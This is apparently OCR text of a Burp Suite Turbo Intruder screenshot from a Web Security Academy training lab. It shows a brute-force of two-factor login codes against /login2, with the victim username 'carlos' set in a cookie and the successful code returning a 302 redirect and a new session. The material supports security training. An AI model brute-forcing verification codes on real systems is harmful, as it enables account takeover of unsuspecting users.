 Turbo Intruder - 0ae600f1038d4b19c0e86b61003500e3.web-security-academy.net - running
Row Payload Status Words Length Time Label
0 0810 302 42 194 45
Pretty Raw Hex \n
1 POST /login2 HTTP/1.1
2 Host: 0ae600f1038d4b19c0e86b61003500e3.web-security-academy.net
3 Cookie: session=qL7tw2XTBalkRorFOniuyhlGxDMEtsAd; verify=carlos
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0)
Gecko/20100101 Firefox/105.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin: https://0ae600f1038d4b19c0e86b61003500e3.web-security-academy.net
11 Referer:
https://0ae600f1038d4b19c0e86b61003500e3.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
Search...
0 matches
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Set-Cookie: session=aHPt4EysgFICtrBsv35IXDwL2GGfUS6w; Secure; HttpO
SameSite=None
4 Content-Encoding: gzip
5 Connection: close
6 Content-Length: 0
7
8
Search...
0
Reqs: 1007 | Queued: 100 | Duration: 51 | RPS: 20 | Connections: 1010 | Retries: 1007 | Fails: 0 | Next: 1010